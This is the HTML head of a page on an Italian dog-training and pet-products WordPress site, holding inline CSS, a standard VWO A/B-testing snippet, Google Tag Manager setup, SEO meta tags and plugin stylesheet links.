

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticane.com/ec-fb-nd/
body_size: 78654
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: https://ogp.me/ns#" data-op3-support="no-js no-svg no-webp no-avif">
<head>
	<meta charset="UTF-8">
		<style id='super-products-swatches' type='text/css'>.sps-swatches>.swatchColor, .sps-swatches>.swatchColor>div {
			width: 28px !important;
			height: 28px !important;
			}
			
			.sps-swatches .swatch {
				width: 28px !important;
				height: 28px !important;
				line-height: 28px !important;
			}.products .sps-swatches>.swatchColor, .products .sps-swatches>.swatchColor>div {
	              width: 26px !important;
			      height: 26px !important;

            }

             .products .sps-swatches .swatch{
                  width: 26px !important;
	              height: 26px !important;
	              line-height: 26px !important;
             }.sps-swatches>.swatchColor.selected {
			border: 2px solid #dd3333 !important;
			}
			
			.sps-swatches .swatch.selected {
				border: 2px solid #dd3333 !important;
			}
			
			.sps-swatches .swatch-label-square.selected {
				border: 2px solid #dd3333 !important;
			}
			
			.sps-swatches .swatch-label-circle.selected {
				border: 2px solid #dd3333 !important;
			}.sps-swatches>.swatchColor {
			border: 2px solid #eaeaea !important;
			}
			
			.sps-swatches .swatch, .sps-swatches .swatch-label-circle, .sps-swatches .swatch-label-square {
				border: 2px solid #eaeaea !important;
			}.spsTooltip {
						display: none !important;
			 }.sps-swatches .swatch-label {
			background-color: #f2f2f2 !important;
			}.sps-swatches .swatch-label {
			color: #0a0a0a !important;
			}</style>    <!-- Start VWO Common Smartcode -->
    <script data-cfasync="false" nowprocket data-jetpack-boost="ignore" type='text/javascript'>
        var _vwo_clicks = 10;
    </script>
    <!-- End VWO Common Smartcode -->
        <!-- Start VWO Async SmartCode -->
    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
    <script data-cfasync="false" nowprocket data-jetpack-boost="ignore" type='text/javascript' id='vwoCode'>
        /* Fix: wp-rocket (application/ld+json) */
        window._vwo_code || (function () {
            var w=window,
            d=document;
            var account_id=969230,
            version=2.2,
            settings_tolerance=2000,
            library_tolerance=2500,
            use_existing_jquery=false,
            platform='web',
            hide_element='body',
            hide_element_style='opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important';
            /* DO NOT EDIT BELOW THIS LINE */
            if(f=!1,v=d.querySelector('#vwoCode'),cc={},-1<d.URL.indexOf('__vwo_disable__')||w._vwo_code)return;try{var e=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=e&&'object'==typeof e?e:{}}catch(e){}function r(t){try{return decodeURIComponent(t)}catch(e){return t}}var s=function(){var e={combination:[],combinationChoose:[],split:[],exclude:[],uuid:null,consent:null,optOut:null},t=d.cookie||'';if(!t)return e;for(var n,i,o=/(?:^|;\s*)(?:(_vis_opt_exp_(\d+)_combi=([^;]*))|(_vis_opt_exp_(\d+)_combi_choose=([^;]*))|(_vis_opt_exp_(\d+)_split=([^:;]*))|(_vis_opt_exp_(\d+)_exclude=[^;]*)|(_vis_opt_out=([^;]*))|(_vwo_global_opt_out=[^;]*)|(_vwo_uuid=([^;]*))|(_vwo_consent=([^;]*)))/g;null!==(n=o.exec(t));)try{n[1]?e.combination.push({id:n[2],value:r(n[3])}):n[4]?e.combinationChoose.push({id:n[5],value:r(n[6])}):n[7]?e.split.push({id:n[8],value:r(n[9])}):n[10]?e.exclude.push({id:n[11]}):n[12]?e.optOut=r(n[13]):n[14]?e.optOut=!0:n[15]?e.uuid=r(n[16]):n[17]&&(i=r(n[18]),e.consent=i&&3<=i.length?i.substring(0,3):null)}catch(e){}return e}();function i(){var e=function(){if(w.VWO&&Array.isArray(w.VWO))for(var e=0;e<w.VWO.length;e++){var t=w.VWO[e];if(Array.isArray(t)&&('setVisitorId'===t[0]||'setSessionId'===t[0]))return!0}return!1}(),t='a='+account_id+'&u='+encodeURIComponent(w._vis_opt_url||d.URL)+'&vn='+version+'&ph=1'+('undefined'!=typeof platform?'&p='+platform:'')+'&st='+w.performance.now();e||((n=function(){var e,t=[],n={},i=w.VWO&&w.VWO.appliedCampaigns||{};for(e in i){var o=i[e]&&i[e].v;o&&(t.push(e+'-'+o+'-1'),n[e]=!0)}if(s&&s.combination)for(var r=0;r<s.combination.length;r++){var a=s.combination[r];n[a.id]||t.push(a.id+'-'+a.value)}return t.join('|')}())&&(t+='&c='+n),(n=function(){var e=[],t={};if(s&&s.combinationChoose)for(var n=0;n<s.combinationChoose.length;n++){var i=s.combinationChoose[n];e.push(i.id+'-'+i.value),t[i.id]=!0}if(s&&s.split)for(var o=0;o<s.split.length;o++)t[(i=s.split[o]).id]||e.push(i.id+'-'+i.value);return e.join('|')}())&&(t+='&cc='+n),(n=function(){var e={},t=[];if(w.VWO&&Array.isArray(w.VWO))for(var n=0;n<w.VWO.length;n++){var i=w.VWO[n];if(Array.isArray(i)&&'setVariation'===i[0]&&i[1]&&Array.isArray(i[1]))for(var o=0;o<i[1].length;o++){var r,a=i[1][o];a&&'object'==typeof a&&(r=a.e,a=a.v,r&&a&&(e[r]=a))}}for(r in e)t.push(r+'-'+e[r]);return t.join('|')}())&&(t+='&sv='+n)),s&&s.optOut&&(t+='&o='+s.optOut);var n=function(){var e=[],t={};if(s&&s.exclude)for(var n=0;n<s.exclude.length;n++){var i=s.exclude[n];t[i.id]||(e.push(i.id),t[i.id]=!0)}return e.join('|')}();return n&&(t+='&e='+n),s&&s.uuid&&(t+='&id='+s.uuid),s&&s.consent&&(t+='&consent='+s.consent),w.name&&-1<w.name.indexOf('_vis_preview')&&(t+='&pM=true'),w.VWO&&w.VWO.ed&&(t+='&ed='+w.VWO.ed),t}code={nonce:v&&v.nonce,use_existing_jquery:function(){return'undefined'!=typeof use_existing_jquery?use_existing_jquery:void 0},library_tolerance:function(){return'undefined'!=typeof library_tolerance?library_tolerance:void 0},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){return performance.getEntriesByName('first-contentful-paint')[0]?'':'string'==typeof cc.hE?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){var t;f||(f=!0,(t=d.getElementById('_vis_opt_path_hides'))&&t.parentNode.removeChild(t),e&&((new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e))},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript',e.src?t.src=e.src:t.text=e.text,v&&t.setAttribute('nonce',v.nonce),d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){t=t||{};var n=new XMLHttpRequest;n.open('GET',e,!0),n.withCredentials=!t.dSC,n.responseType=t.responseType||'text',n.onload=function(){if(t.onloadCb)return t.onloadCb(n,e);200===n.status?_vwo_code.addScript({text:n.responseText}):_vwo_code.finish('&e=loading_failure:'+e)},n.onerror=function(){if(t.onerrorCb)return t.onerrorCb(e);_vwo_code.finish('&e=loading_failure:'+e)},n.send()},init:function(){var e,t=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish()},t),'body'!==this.hide_element()?(n=d.createElement('style'),e=(t=this.hide_element())?t+this.hide_element_style():'',t=d.getElementsByTagName('head')[0],n.setAttribute('id','_vis_opt_path_hides'),v&&n.setAttribute('nonce',v.nonce),n.setAttribute('type','text/css'),n.styleSheet?n.styleSheet.cssText=e:n.appendChild(d.createTextNode(e)),t.appendChild(n)):(n=d.getElementsByTagName('head')[0],(e=d.createElement('div')).style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;',e.setAttribute('id','_vis_opt_path_hides'),e.classList.add('_vis_hide_layer'),n.parentNode.insertBefore(e,n.nextSibling));var n='https://dev.visualwebsiteoptimizer.com/j.php?'+i();-1!==w.location.search.indexOf('_vwo_xhr')?this.addScript({src:n}):this.load(n+'&x=true',{l:1})}};w._vwo_code=code;code.init();})();
    </script>
    <!-- End VWO Async SmartCode -->
    
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS --><link href="https://fonts.googleapis.com" rel="preconnect" as="font" crossorigin><link href="https://179959.t.hyros.com" rel="preconnect" as="script" crossorigin><link href="https://sgtm.fantasticane.com" rel="preconnect" as="script" crossorigin><link href="https://fonts.gstatic.com" rel="preconnect" as="font" crossorigin>
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<title>EC | FB nd - Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane</title>
<meta name="description" content="Riferimenti"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://fantasticane.com/ec-fb-nd/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="EC | FB nd - Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane" />
<meta property="og:description" content="Riferimenti" />
<meta property="og:url" content="https://fantasticane.com/ec-fb-nd/" />
<meta property="og:site_name" content="Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane" />
<meta property="og:updated_time" content="2023-05-18T16:34:06+02:00" />
<meta property="og:image" content="https://fantasticane.com/wp-content/uploads/2022/11/FantastiCanis.png" />
<meta property="og:image:secure_url" content="https://fantasticane.com/wp-content/uploads/2022/11/FantastiCanis.png" />
<meta property="og:image:width" content="1536" />
<meta property="og:image:height" content="662" />
<meta property="og:image:alt" content="FantastiCanis" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="EC | FB nd - Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane" />
<meta name="twitter:description" content="Riferimenti" />
<meta name="twitter:image" content="https://fantasticane.com/wp-content/uploads/2022/11/FantastiCanis.png" />
<meta name="twitter:label1" content="Tempo di lettura" />
<meta name="twitter:data1" content="4 minuti" />
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel="alternate" type="application/rss+xml" title="Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane &raquo; Feed" href="https://fantasticane.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane &raquo; Feed dei commenti" href="https://fantasticane.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fantasticane.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticane.com%2Fec-fb-nd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fantasticane.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticane.com%2Fec-fb-nd%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://fantasticane.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=8.2.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='jkit-elements-main-css' href='https://fantasticane.com/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css?ver=3.0.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fantasticane.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='select2-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='yith-wcaf-css' href='https://fantasticane.com/wp-content/plugins/yith-woocommerce-affiliates-premium/assets/css/yith-wcaf.min.css?ver=3.22.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='pafe-extension-style-css' href='https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/extension.min.css?ver=7.1.68' media='all' />
<link rel='stylesheet' id='pafe-extension-style-free-css' href='https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor/assets/css/minify/extension.min.css?ver=2.4.36' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wow-export-css' href='https://fantasticane.com/wp-content/plugins/wow-export/public/css/wow-export-public.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='wow-quiz-css' href='https://fantasticane.com/wp-content/plugins/wow-quiz/public/css/wow-quiz-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://fantasticane.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=2.2.6' media='all' />
<link rel='stylesheet' id='yep-css' href='https://fantasticane.com/wp-content/plugins/yep/public/css/yep-public.css?ver=1695645495' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fantasticane.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='znd-frontend-styles-css' href='https://fantasticane.com/wp-content/plugins/woo-smart-pack/assets/css/front-end.css?ver=1.0' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://fantasticane.com/wp-content/plugins/woo-smart-pack/assets/css/jquery-ui.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://fantasticane.com/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css?ver=1762164064' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://fantasticane.com/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1.3.22' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-39267-css' href='https://fantasticane.com/wp-content/uploads/elementor/css/post-39267.css?ver=1768851552' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://fantasticane.com/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.13' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://fantasticane.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.2.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-toggle.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-81968-css' href='https://fantasticane.com/wp-content/uploads/elementor/css/post-81968.css?ver=1768876359' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://fantasticane.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://fantasticane.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://fantasticane.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://fantasticane.com/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.2.3' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://fantasticane.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://fantasticane.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://fantasticane.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://fantasticane.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://fantasticane.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
